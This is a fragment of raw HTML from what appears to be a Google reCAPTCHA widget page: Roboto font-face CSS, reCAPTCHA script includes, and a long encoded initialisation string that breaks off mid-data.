U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="myYt8hHG0F7UjnzdCLpm2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="myYt8hHG0F7UjnzdCLpm2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="myYt8hHG0F7UjnzdCLpm2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71LwpnCuRnDjCTCrsOJQXZQZ8OXSQ/DoFA3OF08wpHDtsOiCQd6WcKUe8Kgw5ICw6jDoMOWw4pMICUdIUp/LsOgdcK9ecOFGRHDmWDDlnzCiGdOCD4bwq9wFnrDtE0uLsKVwqcHeMKyw4RCwqV0w5fCnsK5wqLDhRrDs1PCvz9lw7J8wobDo8Oww5vCsRMZwq3DvXTCpcKIw5Y/w7bCtUTCtQ5EQlYaNQLCqcK1wrpewp3DhgLDmMOCwp4Uw6vDhMKNNcKRE8OnGQHCnzYsw5TCh8OjwoHDvsOmAsO5ADEDwqdAMVrDh8Ogwpt8w4zDvl3DomfCvsO9ZsOtw6cBw4xYfE7Ctk/DvglXfybComHDtsKhGSrDnWdWw5LCk8Oyw6rCjmVFw7BRAEDCuzVXw5/[base64]/CncOmwqTDmsKwBsOfw4/DmcKbaGjCmMORw4TCscK2woB0V8OYwpTCj2/DvzPCq8Oaw6XDkX/Dk2w8OGwKw6E5FcOyKsK6w6lNw6gNwo3DisOUw68tw7HDnGUVw6obSsKEPzvDqB5Ew6hXwpBrRzrDthQ2wpA7cMOAwrUtCsORwpwPw6FbX8KoQX4lDcKBFMKeUFggw5RFeXXDrMORFcK/w4bCvhzDskHCn8Oaw5rDjXZwZsOCw7fCtMODYMOKwrNzwovDnMOJSsKdbMOPw6LDscOZJkIiwpw4K8KrIcOuw7nDlsKXCjZLWsKUYcO/w7cWwrrDhcOsOsKsUcKyGGXDssKfwqxaZsKFIzRAOcOYw6llwqsWecOYBcOKwohkwr4Gw5TDr8OaRSbDtMOowqkfJRDDgMOyKcOodV/Cj0nCssO3SFojDMKADMKCDAk6YsObB8OMS8K4CcOKFQYoFlshfMO9HwgtTibDs2tRw5lUbgdfTcOLU33Cs2pdw6B7w5lPaHpXw4DCgMKgbFRowpltw4Vxw4LDhSnDvVvDjMK4ZgrCoE/Ck8OyLcKIw5IGTsKRHRPDq8Kew4HDkk/DpGXDp0EQwrrCm3XDuMOXb8O3aCdvIHfCqsKDwoR2w6psw6hiw4zDtsKaSMKyfsKIwoNieypOS8O2a0gowqM/NFAJwqAHwrJkdT0ABTdBwqXDth/Dq2jDq8O6woggw4nCkQ7DmsOte3vDpU5hwobCvjVHYS3Diwdjw7jDtlAGwpfCtcO7w5vDow/ChzLCm3RvdgQ4w53CrmE2wqjCpMOMwrvDnl4mwospP1rCphV5wpPCrMOEPynCvMOAQAPCrTDCiMO4w4LCrsKgwpTDt8OsR23DmcOyHHEKFsKjwpzDrwgkEl8lUcKnOcKhYmXCgFHCg8OSOTDCgsKFLsOQQ8KkwoR/CMKmbsOoLj9JC8K3wrRkZHLDk8OES8O8F8Oze3jDmsOLw6nCl8OyGVXDiBVqw6Ynw53Dr8KAw6RdwqlYw6HCtcOBwpcQw44/w6EUw6rCq8KowrXDqSzCncK9GRHDiFjCkiLCuTvCjsOIPMO1H8OJwprCqMKeJVHCocOQw4gNWDDCoMORXMKlEcKMe8O4ZmTCnAjDjR/Dlig2YF4tSk4WwqEvw7XCvyTDu8KxXDAgECDDmcK0wq4Uw4ZcZCzCisOYwrHDs8KBw7vCrzvDocO1w6Njw6TDo8Kew79eORLDssObR8KwBcKPd8KlDcK2fcKpYwVUeTrCnlfCqsOgelLCkcKRwqfCscODw4LClSXCqCo2w6/[base64]/wpLDhjfCs8K3SsOXQHjDo8OPcllewpjDs8Kzb0nCmDccwp7DiksEE3F0O156w75JIixgw5nCvQ9UKljDkGfCjcO9wqZqw6/[base64]/Dj1xQMcK6LALDkVTCkMOaHU8/w7BRFcOYwrfCiFFkJ0hHwqvCljPDqcKBw73CqRnCtMOjEhnDgVYUw5l4w5zCm2rDqMO1wr/CqsK5QHkKIcOMe3Udw6zDu8OPdAsRw44vwqvCm8K5bXAlJcOjwp85CMKqEgEfw67DpcOLwrptZ8OeT8K0wooMw54FSMO9w4Mcw6fClsOQC2DCiMKPw7xGwrVnw6TCgMKwBkBtJcO/O8K5HSTDrS/[base64]/DkCfCux/DoMO1bcKqEn4/ACoOw5rDn04hw5jDuMKhwqzDkhBkAmLCu8O9JcKIwoVBWG9ZTcKiasOKACVqc3bDvcOiXV9nwq5BwrIqO8KWw5LDrsO6GMO3w4cpEsOHwqDCgFLDvg9SPFxNC8Opw7QXw75xTHsrw5fDgmLCu8O+A8OhVwTCkcK9w7IOw6I5Q8OkCV/DoFrCssOiwo9/R8KiXnoKw5HCtcOvw5tEw5DDiMKnS8KyNxZTwqlbInADwqZwwrvCiwLDnSrCgcKyw7vDssKGVCvDgsOYfGBWw6jCiBMhwokbSAx6w6jDlcKRwrXDssK4csODwoHCh8O7VcOEUMOuQ8OswrQ/FsO+McKRP8ORHm/DrUDCrGjCosO4FgbCu8KVJHnDjcOXLMKIYcKUEsOWwrbDohPCvsKyw5cVEMKCb8OfHmEfdsO/w5TCrcK+w6U8wq/DnBHCo8OtAgTDtMK8Jn1hwovDhsKZwq8FwpvChynDmMOrw6dKwrnDrMK5LcK7w4E5PGIQEn/DrsKnH8KAwp7CsW/[base64]/w4s0w74wYFzCpEx1bhjCusO+w7jCvnsaw7snw4g6woPChsOVTMKQBEXDlMOSw7LDscKsfMKwYgPDlgpjZsKxDS5Hw4bCiXfDpcOFwpg6Cx0Aw4ULw63CscOnwr/DkMKNw48nO8Otw6pKwpDDicOVE8K8wpwOSlrDngnCs8Oiw7/DgC8Nwqt2WcOVwqPDhcKoWcOnw6l5w5bCjXooB3EUA3UsEHLCkMOtwppSemjDm8OLEAzCtDNTwrPDrMKfwp3Dh8KcZB84Bg5oF38uZBLDhsOtPCwlw5HDnRfDmsO8ETpxw60Ww5FzwrrCtcKSw7tkYHJ8LMO1RHYWw70HTcKHGz/CnMO3w4BWwpbDrMO3d8KcwpTCsQjChnBJw4jDnMOqw4fDsnjCi8O7wprClcOdEsKZDsK1asKJwozDlsOOKcKGw7jCh8O2wrIFWATDgGvDo11Jw6NsEMOlwr98N8OCw7cycsKzCcO/wqxCw6c7QivCrsOpTBrCqV3Ctx7Cr8OrDsKFwrNJwpHDiwIXJBEnw6d9wocYbcK0RkHDlTBCPzDDkMKJwrc9VcKKMsOkwoVFd8Knw5Y3USEWwrLDj8OfH03DncKdwp3DiMOpDHdzw5Y8MQFdXg/DuBUwU11fw7fDo1c8angIR8Odw7/DkMKHwrvDrnV8EgDCq8KSO8OFLcOGw5TCkhgXw6dCb1zDgXs9wo3CgwUSw4vDuxvCmcOjecK3w54ew7xQwoYcwoxMwoZGw77ClzMeF8OGe8OgAFLCvWrCkBwOVTkZwoY/[base64]/CisKiwp7CsX/DjcOPw6oJTcKhZcKGaQs8wofDpiPCm8KcUjkXbhodXwrChSgoElIMw7IxRg9OTsKJwrZwwq3CkMONw7zDhcORHzpswqPCtMOkOVwQw7/Dm2c3esK4B2E5eDTDt8ONw4PCiMOGfcO4LUQCwoNQSD/CqsOGcl7ChsOhNcKFaGzCsMKqCB0eIsO0bnXCgcOBZcKfw7jCiSxIwqTCgWU6KcONYsOkTXslwrfDiRpbw6wgNDs2LFoBFsOcTm9nw5NMw7/[base64]/DlsOmworDmz7Dq8Kcw57CnUIrAkYqdyJJJsO1J0U8UApjCDPCvxXDqlRww4fDrSQWE8O2w5YxwoTCiSrCnj/DgcKswrxDBUo3VsO0QRnCnMOxNADCmcO5w59Iw7QINMOzw7A9D8KpSi5UasOzwrHCrBpNw7PCuzfDolDCsWzDssO4wo9jw6TCsgvDvyFfw6s4wpnDq8OgwqcGNlrDj8K3cjF+Q1NmwpxDPX3ClMOYeMKiWDwKwro/wppkO8OKacOvw6/ClMKKw4DDoSESB8KUG2HClURMHycswqRJEGYracKyMDxnbllXeGxZSyFrGcOqP1VYwq/Dk1vDqcK3wq8dw7/DtD/Dg31tJcKfw5/ChVoED8K4E3rCm8O0w540w5fCjUYqwqLCv8OFw4HDl8O0FcKcwqDDpl19H8OfwrdtwpsLwpFeClEJOEwfLMO5wrTDg8KdPcOLwobCkmt7w4PCn0UUwrEOw6czw758d8OfLcOywp4/QcOowq8WaxN0wqJ1SxpDwqsZJcOnw6rDqzbDqMOVw6nCgW/[base64]/CiFbChwbDssOkwrQlwoxqBsOhw6vCt3pqw4NaKgUTwpBKLhE9Vlh1wplxS8KnEcKJWEwKXMKeWRDCtF/CoCbDksO1woXCisK6wrhCwqstK8ObesOuWQwawod1wr1uchvDisOmcVNHwrbCjm/DqXPDkljCvBDCpMOcw6NTw7JYw7h+MR/Drl/CmhXDmMOLKTwVb8KpbyMKEUfDgW5tGy7CiSQdCMOwwoIgFzoZEB3DvMKeQ1tywrnDoz7DlMKpw5EMCWfCksKIOHbDmScYVMKRFmIsw4rDlWjDu8KBwpZaw70xGsOnamfCjsKxwotlVFzDmMKOdwrDisOMacOpwonCsxQnwo/CpmdBw683KsOsM0jCrU3Dvh3DscKmMcOOwp0ATcKBFsOpHcOUC8OTTh7CkiFCWsKDRcKlXh8zw5HDi8KywqVQIcK/SiPDisObw4jCvEQwcsOswol5wo49wrHCpmQYI8KOwqxgBcOMwoAtbmp0w53Dm8KGFcK2w5zDj8KjesKIHhjCisOTwpBGw4fDtMKswrPCqsKZRcOXHzVhw5wMOcKVYMOMZiIHwoILCCDDrlY+a04pw7XCl8K5wrZdwpfDlsObeEvCqTzCjsKjO8OUw7TCpELCh8O/EsOnFMOwZGo+w4J6RMKcJMKVNcK/w5jDjQPDhcKVw6gaIsOeO23DmmAFwpsPZsO9NQJFScKIwrN7cAPCr1LDjCDCsiHCoDdIwopXw6rDuDHCshoKwrQpw7PCjTDDrMORWH3Ch13Cn8OzwrrDusKcM1/[base64]/wq9Mw5rCnBAzw4DCqMOfQMKlLMOLwrfDrcKjRMOjw61awrnDscOUXBwaw6nCqzptwp9FH1UewobDuA/[base64]/ChTXCnSHDil1nwpxew5bCkMKLw5MFEMK/UMO/w6TDhsKGJcKzwoLCrnDCh3jCpxvCq09Xw59xdcKmw5h4Q3k6wqPDjnolRzLDowjCscOJTVNuwoPDqBvDsUobw7dqwrLClcOjwppnRsK5OcKUQcOVw78lwofCsBhUBsK2HcOmw7/[base64]/[base64]/[base64]/[base64]/Ds8KRw6QFw643cH/CrcKXUMOJw6F/JcKsw4NNdCzDqsKKcMOiX8ONbhbCmWbCsQTDsn3CtcKlBcKcJsOBFQPCoTDDulTDqsOBwpDDscKHw5U2bMOIwq9pNx/DrnnChUPCpgvDsxcxLlDDn8OjwpLDusKDwrTDhGVOYy/Cl0VDDMKcw6jCnsOwwqfCmC3CjA8deGIwBUtTQm/DiH/CvcKkwpTDlcK/AMORw6vDu8KfUT7DoyjCkS3Di8O4JcKcwpLCv8KYwrPDpMKvXWZWwqByw4bDrGlBw6TDp8O/w5dlw5FSw4XCtcKaZibDtA3DmsOZwoINw4oWesKYw5TCkU3CrMKEw77DmMOYXRnDssOMw73DjC/CiMKpXnDCrn8hw4jDoMOvwpYiWMOZw7TClHpvw6xhwrnCu8KbaMKACGrCksOcUibDq18/[base64]/Ds8KGX8KGNsKZYSXDhQgHSl/ChsOoHsKPw43ChcKTAMOIw4QOw48AwpDDkxhZQ1jDoHXCig0WIcKhTcOQWcO+bsOtHcKgwqp3wprDqzTDjcOIG8OGw6HCuG/[base64]/DlMKMwrZ1w5/CtlXDsEzCtMKXwqjCnMOHwpfCssOcwozCvsK3fko8NMK0w5Bmwo0qQmnCkXrCuMKawo/DpcKUGcK0wqbCqcORLnctUC8oTcK/TMOGw6HDgGfCqgwDwozCg8Kgw7jDnATDkQHDghbCjn/Cvmotw5QEwqknw4tSwpDDu3EVw65yw5LCuMODAsKQw5QRVsKXw7XDv0XChWNSawMOGsOsdWXCu8KLw7R/UwPCgcKzLcOQBk5pw5RgHH5MI0M9wqpmFHxhw6EGw6V2esOFw41Fd8O4wovCtGImacKlwqLDq8OEX8OQPsOYTGbCpMK5wpQDwpkEwr5iHsOiwpVswpTCqMKyFsK5KELCl8KYwqnDr8KWRcO8AcO4w74bwpcbVRk4wpDDjcKBwrbCsB/DvcOLw71Qw7zDtlDCohlMIMOLwpjDnT5QJlvCnEYUOcKLJ8KCKcK9FHDDpgMIwrTDucOwE0bCjUEbXMOTA8K3wqAtT1LDmgEQw7LCiDR2w4LDiFYoDsKddMK9Q07CicKpw7vDsi7Duy4yCcOVw7XDp8OfNS7CosOJKcOMw5YAeUzDk1Avw47DpC0Kw4w1wp1bwq/Cl8KiwqfCsSwbwoDDqj0GGsKSJDAad8OzJXZ6w4Uww50nCRfDs17Dj8OEwoZLw6vDuMKXw45Ew4Euw6l+wpnCv8ONKsOAQxleESPDj8KPw6sqwq/DocK4wqk4DwxLWhYpw4ZLUMO5w7EkQ8KkSiwewqjDrMOmw5fDild6woAnwo/[base64]/Ct8KcOsKiwpfDqAHCuXwjw5w7G8KpaVLCqcKKw7vCksKScsKGYht8wpl9wp4Cw41Uwp8wbsKBChoINS1ZQ8ORFEDCk8Kbw6sHwp/Dmg8gw6AOwqkrwrNfSnBvI0MrAcOgehHCkE3DusOMeVdxwqHDtcOkw5MHwpjDr0xVSw9qw7rCv8OBTcOZO8KEw7VXe0/CqjbCvWJrwpRSHsKPw4zDksKkJcKlan3DlcOMbcOOOMKDNX7CrsOWw6rCmlvCqzFWw5UFP8KSw5lDw4rCk8OySRHCgMO8w4IJHDRhw4UmTShIw4FFa8O8wpDDm8O5U2svCCLDicKbwpfDsEPDrsOidsKrdUTDnMK/VBPCvhQRIhUwGMKowq3DgcOywpLDrABBNsKxeg3CpDA9wqNVwpfCqsKKMid6FcK/[base64]/wo4tZ2RwwoxfYcOjczFDw7bDvBrDuMKew6VOwq/[base64]/wpYlw655FDfCl3pVAMK3dkzCvy/Dn8Kwwr4VZsKTQ8Kaw5hiwpIxw7DDhBEEwos/[base64]/RsONJVfCl0vDqmHCv1gtw5fDj8O9w6krwqzCoMOAAMOmwqo0w6fCnMK6w6/DsMKlwoDDqnjCuwbDu2NvBMKePMOaTy17wr1XwopLwqbDo8O8IkHDtktGPMKPBi/Drh0pX8Oew5rChsOrwoLDj8O/[base64]/I8K3wrk9JgRRCMO8w4HDscKJwrVGbSx1w6gAw4XChiLCjB58ecOcw63CuC3CtcKVfMOEcMOzwoFpwpViGBwPw5/ChCbCrcOfK8KJwrV/w5hqP8OnwopFwpfDnA5nNj0sSm9Gw5ZmWcKJw4xnw5nDsMOww7lGw7HDkF/CpcKNwqzDsDzDjQs9w7IrL2DDqEJdw4rDs0PCnwrCj8OBwozCjMKJD8KGwpFYwpkzK2B2QC1Lw49cw5DCjlfDlsOSw5LCgsKmwobDuMKccVt6OicWCUt7JUnDmsKUwq8jw6h5GcOkTsOmw5rCmcO+PcOhwp/DlmwCOcOoCknCrUQ+w6TDiwTCqEEdU8O4w5cuw6zCokFNaAXDrsKKw5QAA8K+wqvCosOzVsOjw6ckICTDrnvDiwcxw6/CllEXWcKtBCPDvAVPw6RicsKWFcKRGsKAcH8EwogWwoMvw6ghw7pSw5/Dgz0odXgLHcKrw6lVM8OxwobDocOSOMKvw4LDgVFqAsOUbsKXTCHDnnlyw5EZwqnCuSBgFQdpw43CuXgbwpVsWcOre8O8MwokHRhcwpHCiX1zwrPCnEXCm23DuMOseXLCnE1+JcOIwqtew40ERMORIE0aasOUcsOCw4hCw4gXFglOecOZwr/[base64]/w7bDpsO6RsK6b8OXw7RRworDu8Kowpp1wrzCoiBIJ8KYDsOhYFfCssKzNFrCkMOkw6UBw75Aw4cdCcOMYMKQw4wYw7PCqmrDmMKHwpTChsO3P3IDwogkT8KcaMK/AcKDZsOCVz/[base64]/Cm8O/w5vDhsK4wp10acKgRcK1w7XDuTHCqcOowqk9Mxc9YEnCrcKrV0AwC8ObcEHCrsOCw7rDniINw5jDoVnCk13Cnjt2L8KLwqHChklqw4/CrxVHw5jCklDClMKWAHwnwpjCicKZw4rDuHLCtMO9AsOqRygxPAFoRcK/wq3DolN8eEHCq8OxwpnDqcK5P8KHw7p7TD7CscKAXC8HwpDClsO4w4Zsw5Qsw6vCvcOUZ3cmccOLOMOtw77CtsORU8Kjw48lZ8K/woHDlHladsKKb8OyDcOjC8KEAy/[base64]/Cs8OKEFEAccKwwr/DoHx5woHDg1vCsXx5w6dDDHgAw7nDkTZJcj3Drjp9w53DsArDl3oOw5dJFMOWw6XDhTTDpcKrw6ArwprCq056wq5IVsO5Y8OWRcKFWEDClg9AFX5iH8OULBkrw5PCsG/[base64]/CsOrw4pGJsKYHQMsw77DgwMWbmAlJmbDjlLDsjpqZyfCicO0w780f8K0Iz14w49zfMOWwq9/w77ClQ4YYcKowrokSsKBw7xdXkJBw4QywqhEwrTCkcKMw5TDjjVcwpcFw4bDpCItCcO3wrl/QMKXZUbCtBLDhkEwWMKKRHDCtTV3WcKRHsKNw4/CiQHDv3Ehwo4Xwpt/[base64]/DhknDnMKGNmcPw57CosKCw5TCmsOFwrrCv3Riwr/[base64]/CgwdiwoZ/U3jCgMOPw7bChcKUKMKdZQ/[base64]/wo7DgU93wrVFOG/CgBvDtsOCwpfCjsKgw6lnw5XCqsKTYUDDhcKJMMKXwrB1wq0Jw6/CkV8qwr0fw47DlRJPw4rDvsKqw7lcSAbDnkYjw7DClX/[base64]/Cp8OGwpLCulPDpsOLUMOUJMKxwqcdW8OKeDs0RkwBdAzDnxbDsMKjcsK7w4XCvMKoXSHCp8K5XSfCrMKVAw0LLsKUfsOdwo3DuxDDgMKQwqPDk8OWworCqV9pKgsOwqEgXBzCisKfw64Tw7E/[base64]/[base64]/DhcKww4dzwqbCmMOsw4LDlX/CpDwSDRnDhEEXVDBbJ8OLfsOfw64fwrZUw6PDv0ksw6YSwq3DpAnCgsKZwqHDu8ONDsOwwqJ4wppsLWpYHcOzw6BOw5fDhcO5wrTCiWjDnMOSPB8EYsK1KTRFdxIaCAXDlhtDw6bCi0YSB8OKPcObw4LDgnHCtEQAwqUNUMOVKSRVwqBeAAXDpMKtw4A0wo1/[base64]/CgAJvesOqPcO3b3TDpVzCjSE+E8OiWsOMwrHCn3oDw4PCrsO+w4VLOR/DpTpqTTTDtjwCwqDDhmnCuDnCugVEwqYRw7PCtmF0LRU7ecK2NFgjdcKqw4QOwronw5IIwp8DVj/DqiZbCsOpc8KJw7zCkMOIwpjCsVFgC8Oxw7wuScOfFE0NWFMdwpwewpVnwr7DlcK1HcOXw5fDh8OeHTpKPHLDgMKswrdsw6Q7wpjDij/[base64]/TDBLIHYVCsOhw4/DsMOGwqDDrElmw59HV1/CrMOcJ17Dj8OCwqU3CsKnwofCjCZ9RcOwCAjDrijCl8OFdg4Tw59YblPDpAw6wo3CkTzCoHEGw5hXw4fCs1sFFMK5RcKJwpd0wqQSwqNvwqvDhcOUw7XChWHDt8KqYg7Ds8OOJsKBaEnCshoVwpMcA8Kcw6LCgsOHw7J/wp94wrYIEzDDiTvDuCtWwpLDs8KQXcK/BEkBwoMDwozCoMKpwrLCpsO/w6XCh8Kswpkpw6gaXnYvwrJwNMO6wozDsFM6FjNRbMOYwo3CmsOVd0PCq1vDuFM9AsOUw6XCj8K2wqvCiRwUwpbCmcOqTcOVwpUJLi3CksOIbCcpwq7DmDXDjGFMwoFIWlNTYTrDvTjCqsO/HwfDtsOKwroKQMKbwrnDtcOUwoHCosOkwpfCo1TCtWfDqsOOUlfDsMObfh3Cp8O/woHCqmHDtMK5HjrCl8Kue8OHwozDilbClR0Gw5ASNX/CnMOdC8K